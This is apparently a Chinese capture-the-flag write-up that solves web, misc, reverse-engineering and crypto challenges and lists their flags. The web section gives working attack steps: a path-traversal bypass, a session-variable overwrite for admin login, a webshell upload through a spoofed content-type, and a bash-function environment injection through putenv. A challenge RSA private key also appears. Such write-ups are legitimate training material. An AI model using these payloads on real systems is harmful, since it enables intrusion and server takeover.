Web
日志里的FLAG
双写绕过读nginx日志/?path=/var/llogog/nginx/access.llogog
购买FLAG
随便登录一个admin,改js里的update_my_value(uname, 100000000),达到积分去购买flag
一只小蜜蜂
利用变量覆盖漏洞导致后台登陆绕过,在index.php中post下列参数再直接访问admin/admin.php即可直接登陆
_SESSION[login_in]=1&_SESSION[admin]=1&_SESSION[login_time]=99999999999再利用该cms的文件上传漏洞

修改content-type为image/png绕过后缀限制上传一句话木马

访问upload/img/.php即可getshell

Better_php
index.php.bak读源码
<?php
include 'conn.php';
$query = $_GET["query"];
if(!is_string($query)){
die();
}
if(preg_match('/log|local|set|file/i', $query)){
die('no hack');
}
$result = $mysqli->query($query);
if ($result === false) {
die("database error, please check your input");
}
$row = $result->fetch_assoc();
if($row === NULL){
die("searched nothing");
}
if(in_array($query, $row)){
system('echo Great hacker, but there are bigger challenges waiting for you next,you can find someting in ;ls');
}
$result->free();
$mysqli->close();通过sql语句构造使in_array成立的条件
http://vt.jnxl2023.sierting.com:31188/?query=create table flag1(flag1 varchar(30) not null);
http://vt.jnxl2023.sierting.com:31188/?query=INSERT INTO flag1 VALUES('select * from flag1;');
http://vt.jnxl2023.sierting.com:31188/?query=select * from flag1;
得到有这几个目录CONST.php adca4977cb42016071530fb8888105c7.php conn.php index.php index.php.bak访问adca4977cb42016071530fb8888105c7.php
<?php
error_reporting(0);
foreach ($_REQUEST['env'] as $key => $value) {
if (blacklist($value)) {
$a=putenv("{$key}={$value}");
}else{
echo "Hack!!!";
}
}
highlight_file(__FILE__);
function blacklist($a){
if (preg_match('/ls|x|cat|tac|tail|nl|f|l|a|g|more|less|head|od|vi|sort|rev|paste|file|grep|uniq|\?|\`|\~|\@|\.|\'|\"|\\\\/is', $a) === 0){
return true;
}
else{
return false;
}
}
include "./index.php";
?>putenv("{$key}={$val}");的一个trick,参考https://tttang.com/archive/1450/,index.php里面有system echo,可以触发,ban了许多读文件函数,还有sed可以用,搭配通配符绕过,payload如下
http://vt.jnxl2023.sierting.com:31785/adca4977cb42016071530fb8888105c7.php?query=select * from flag1;&env[BASH_FUNC_echo()]=() { sed p /[e-h]1*; }
flag{3af85c0ee5bef9ead47d74ae21913771}
Misc
未知的加密

加密压缩包,拖入winhex看到文件最后提示密码是SiertingXXXX,X为数字,掩码爆破得到密码Sierting2023

解压得到Virtual,file一下发现是vmdk文件,拖入winhex发现enc文件

导出,根据文件大小猜测是加密容器,用veracrypt工具挂载,密钥仍然是Sierting2023
磁盘里有.flag.swp文件,用winhex打开,在结尾看到flag

flag{d89421ac9cf847b0173ee08a74cfd48b}
Datas_secret
非预期,就说咋这么快有挺多人解。。。直接拖到winhex搜索flag{看到flag

flag{23030d1c2aa90debdf7757782e9f1ee9}
时间不多了
查看二维码,第12、14、15、16、25、26、27、35、36、37、38张二维码扫描得到不同base64字符串,解码得到几组数字,根据题目描述,在11月或12月的日历中按给出数字可以看到大致字符串,比如
2 3 4 9 15 17 18 23 30可以看出为字符串f
2 3 4 9 15 17 18 23 30
6 13 20 27 28
2 15 22 17 24 16
6 5 4 11 18 25 26 27 28 20 21
2 3 9 15 23 30 31
5 13 20 27 14 21
6 19 26 21 28 20
9 10 11 17 24 31
1 2 3 8 15 16 17 22 29 30
2 3 9 16 17 24 30 31
2 8 15 23 24 18 11 3
1 2 9 17 23 30 29以此类推得到flag
flag{DATESO}(这个D是真的抽象,当时还是从ATE以及题目描述推测出来的)
卑劣的手段
常规取证,用volatility工具filescan发现chuyin.png

导出,zsteg一把梭

flag{Hat3une_M1ku}
IC-Card
没想到能拿个一血,而且后面也没人出。。。
用IC卡分析工具看不出来什么东西,想着从十六进制数据入手

winhex打开bin文件,复制前两个扇区的内容,十六进制反转看到了一组字符串

测试发现q1s1n1c1t1f1就是压缩包密码
然后在7de33362155ec16d9c5b2535413bad844728baca137d203839aa3274a1ae7681.json文件发现flag的base64关键字

解码得到flag

flag{f11agggiveyou!!!}
Re
babyRE
签到题


TEA
flag无加密,ida打开直接出
unsigned char v9[19] = {};
v9[0] = 'f';
v9[1] = 108;
v9[2] = 97;
v9[3] = 103;
v9[4] = 123;
v9[5] = 116;
v9[6] = 101;
v9[7] = 97;
v9[8] = 95;
v9[9] = 115;
v9[10] = 48;
v9[11] = 95;
v9[12] = 101;
v9[13] = 97;
v9[14] = 51;
v9[15] = 121;
v9[16] = 33;
v9[17] = 125;
printf("%s",v9);EasyRE
打开看到是个AES加密

但是密文中掺杂了一个换行符,去掉换行符则顺利解出flag

XXTEA
rust,实际上是AES加密

题目中给了解密流程,于是直接控制跳转win分支,并修改入参
得到flag

GORC
go语言RC4
动调拿到key和密文

在线解密得到flag

Crypto
easyRAS
根据提示,关注公众号并聊天
拿到公私钥和密文,解出flag
-----BEGIN RSA PRIVATE KEY-----
MIICWwIBAAKBgQCjkl/AEfPwrKmrD3wu1S+Wic4nPFvShSNfdtEh4RIZnFne8qeQ5fVH14MyxyCGSRMXew9QsCMQDBwDR1eqhf+xRHncBDB7rAcWwFrI10FBhXhDJs6PklFW20Zw0sP42cAjaKH0H7pFTu/uQgc1eUvzeVg05PvG78H6wwwPQB3VuQIDAQABAoGADZ61jFeyWTr3UcATVg74TG+jE89J0gi1/k/1b/2+tRU4woCwBTewqc+/I+5Cvgu9pDnh95UDBmYLuxYorZFEzgrSa3rZ5y7OFQZl9nXapt2LttBXoQaWf3jtyslsGmfNi/VuNgKaiiVwINhVG8NeIFzzAB3AqNDitHlKDalkKZECQQDN1lZKV8bximZNDVL9CajmdE6f3DobYgGNvOXsOS4Qkzx+/3LvAbqSiiiel5V08pBIG18DRIpxBRN57z8fbJxlAkEAy28zeeMeb3ZFL7/iyosQ8RWrz3/BxlUtREh9GSplRa7EJtjm852IQCk98lg2HR++tuugmdtVAS0lxd/UVDXMxQJAFaVwtai9dzFCyN+Z1pppdLLOgek7Ax4vY6R12X255mxVdFWQ1Kmt4TM+Sk9OnFnV6n9WYpWWqYQLJEuQq9FUMQJAe6Vt+yJhCEwxRxFw7bxSosWSNL8o7rwslDke1+HdxdmwXRAuZ1mTS7QFc7vLwC3gQ9u5NGqMIvfm4nrl2f0NJQJAJrOQDrZX/KpYAnFmW8IGXxkcJrtdB2Xi9VN1WdC9r4QGz28X5ScH0o9mcYVxaDxzNU7A9DPiRL28fAltiGdJLg==
